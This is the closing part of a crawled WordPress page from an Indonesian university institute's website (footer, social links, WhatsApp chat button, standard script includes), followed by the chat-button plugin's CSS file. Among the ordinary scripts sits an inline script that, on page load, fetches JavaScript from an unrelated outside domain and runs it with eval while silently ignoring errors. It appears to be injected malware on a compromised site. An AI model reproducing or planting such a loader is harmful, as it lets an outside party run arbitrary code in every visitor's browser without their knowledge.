<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCtLgT8rKWGNprg0gPE3qDVw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>
</div></div>
</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner">

		    
		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Media			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		LPP-AIK UMJ © 2025 <a href="https://aik.umj.ac.id/">Lembaga Pengkajian dan Penerapan Al-Islam &amp; Kemuhammadiyahan (LPP-AIK)</a>. All rights reserved.			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["https://aik.umj.ac.id/storage/*","https://aik.umj.ac.id/core/*","https://aik.umj.ac.id/core/modules/*","https://aik.umj.ac.id/core/views/3d1c57ca8a/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <section id="pulse-chat-button-wrapper" aria-label="Contact us via Chat">
        <div class="pulse"></div>
        <div class="pulse"></div>
        <div class="pulse"></div>
        <a style="color: #fff" target="_blank" href="https://api.whatsapp.com/send?phone=+6285711025419&#038;text=Assalamu%27alaikum%2C+Hai+Admin%21" class="chat-button pulse" aria-label="Open Chat">
            <span class="chat-icon">
                <img src="https://aik.umj.ac.id/core/modules/49b8a08af6/assets/whatsapp.png" alt="Chat Icon" class="chat-icon">
            </span>
        </a>
    </section>
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-content-69bc4bdf{grid-column:span 1;grid-row:span 1;}@container (max-width: 12rem ){.wp-container-content-69bc4bdf{grid-column:1/-1;}}.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/c21d031a3b/assets/js/lazy-load.js?rnd=34547" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/dist/hooks.min.js?rnd=34547" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/dist/i18n.min.js?rnd=34547" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/8516d2654f/includes/swv/js/index.js?rnd=34547" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aik.umj.ac.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/8516d2654f/includes/js/index.js?rnd=34547" id="contact-form-7-js"></script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=university-hub-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/js/navigation.min.js?rnd=34547" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/js/skip-link-focus-fix.min.js?rnd=34547" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/third-party/cycle2/js/jquery.cycle2.min.js?rnd=34547" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/third-party/ticker/jquery.easy-ticker.min.js?rnd=34547" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" id="university-hub-custom-js-extra">
/* <![CDATA[ */
var universityHubCustomOptions = {"go_to_top_status":"1"};
//# sourceURL=university-hub-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/views/3d1c57ca8a/js/custom.min.js?rnd=34547" id="university-hub-custom-js"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/lib/js/comment-reply.min.js?rnd=34547" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aik.umj.ac.id/core/modules/1a60a0f6ed/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aik.umj.ac.id/lib/js/wp-emoji-release.min.js?rnd=34547"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aik.umj.ac.id/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aik.umj.ac.id/core/modules/49b8a08af6/css/afcb.css?rnd=34547
body_size: 1153
content:
/* ============================
   General Styles
============================ */
:root {
  --chat-button-primary-color: #1ab744;
  --chat-button-secondary-color: #2196f3;
  --chat-button-text-color: #fff;
  --chat-button-pulse-duration: 1.5s;
  --chat-button-size: 70px;
  --chat-button-font-family: "Lato", sans-serif;
  --chat-button-box-shadow: 0px 0px 10px 10px #dedede;
  --chat-button-border-radius: 5px;
}

/* ============================
   Pulse Button Styles
============================ */
.pulse {
  background: var(--chat-button-primary-color);
  position: fixed;
  bottom: 30px;
  right: 30px;
  font-size: -webkit-xxx-large;
  text-align: center;
  z-index: 9999999;
  border-radius: 50%;
  height: var(--chat-button-size);
  width: var(--chat-button-size);
  line-height: var(--chat-button-size);
  cursor: pointer;
  transition: all 0.2s ease-in-out;
}

/* Pulse Animation */
@-webkit-keyframes Animated-pulse {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0;
  }

  50% {
    opacity: 0.3;
  }

  100% {
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes Animated-pulse {
  0% {
    transform: scale(0.1);
    opacity: 0;
  }

  50% {
    opacity: 0.3;
  }

  100% {
    transform: scale(2);
    opacity: 0;
  }
}

.pulse:hover,
.pulse:focus {
  transform: scale(1.1);
}

.pulse:nth-child(1) {
  animation: Animated-pulse var(--chat-button-pulse-duration) infinite;
}

.pulse:nth-child(2) {
  animation: Animated-pulse var(--chat-button-pulse-duration) infinite 0.3s;
}

.pulse:nth-child(3) {
  animation: Animated-pulse var(--chat-button-pulse-duration) infinite 0.6s;
}

/* ============================
   Toggle Switch Styles
============================ */
.toggle-switch {
  position: relative;
  display: inline-block;
  width: 34px;
  height: 20px;
}

.toggle-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.toggle-switch .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  transition: 0.4s;
  border-radius: 20px;
}

.toggle-switch .slider:before {
  position: absolute;
  content: "";
  height: 14px;
  width: 14px;
  left: 3px;
  bottom: 3px;
  background-color: white;
  transition: 0.4s;
  border-radius: 50%;
}

.toggle-switch input:checked + .slider {
  background-color: var(--chat-button-secondary-color);
}

.toggle-switch input:checked + .slider:before {
  transform: translateX(14px);
}

.toggle-switch input:focus + .slider {
  box-shadow: 0 0 4px var(--chat-button-secondary-color);
  outline: 2px solid var(--chat-button-secondary-color);
}

/* =========================
   Chat Button Image Styles
============================ */
.chat-icon img {
    margin-bottom: 9px;
    max-width: 100%;
}

/* ============================
   Accessibility and Hover Styles
============================ */
.pulse:hover,
.pulse:focus {
  transform: scale(1.2);
}

/* ============================
   About Developer Section
============================ */
.afcb-container {
  display: flex;
  justify-content: space-between;
  flex-wrap: initial;
  margin-top: 40px;
}

/* Settings Form */
.afcb-settings-form {
  width: 55%;
  padding: 25px;
  border-radius: var(--chat-button-border-radius);
  box-shadow: var(--chat-button-box-shadow);
  background: #ffffff;
  margin-bottom: 20px;
}

.afcb-settings-form input#submit {
  background: #ed4c75;
  border: none;
  font-size: 18px;
  padding: 10px 20px;
  transition: all 0.3s;
  color: var(--chat-button-text-color);
  border-radius: var(--chat-button-border-radius);
  cursor: pointer;
}

.afcb-settings-form input#submit:hover {
  background: var(--chat-button-primary-color);
}

/* Developer Info */
#afcb-about-developer {
  width: 39%;
  text-align: center;
  background: #f43676;
  box-shadow: var(--chat-button-box-shadow);
  border-radius: var(--chat-button-border-radius);
  margin-bottom: 20px;
}

#afcb-about-developer h2 {
  background: white;
  padding: 15px;
  margin: 0px;
  font-size: 24px;
  font-family: cursive;
  margin-bottom: 15px;
}

.developer-info,
.developer-info a {
  text-align: center;
  color: white;
}

.developer-photo {
  border-radius: 50%;
  width: 100%;
  max-width: 200px;
  height: auto;
  margin-bottom: 10px;
}

.developer-info p {
  font-size: 16px;
  margin: 0px;
}

/* Hire Me Button */
.hire-me-btn {
  padding: 10px 35px;
  background-color: var(--chat-button-primary-color);
  color: var(--chat-button-text-color);
  border: none;
  border-radius: var(--chat-button-border-radius);
  cursor: pointer;
  font-size: 18px;
  transition: all 0.3s;
  margin-top: 12px;
}

.hire-me-btn:hover {
  background: #ed679d;
}

/* ============================
   Responsive Adjustments
============================ */
@media (max-width: 768px) {
  .afcb-container {
    flex-direction: column;
    align-items: center;
  }
  .afcb-settings-form,
  #afcb-about-developer {
    width: 85%;
  }
  .afcb-settings-form input#submit {
    padding: 0 30px;
  }
  .hire-me-btn {
      margin-bottom: 20px;
  }
}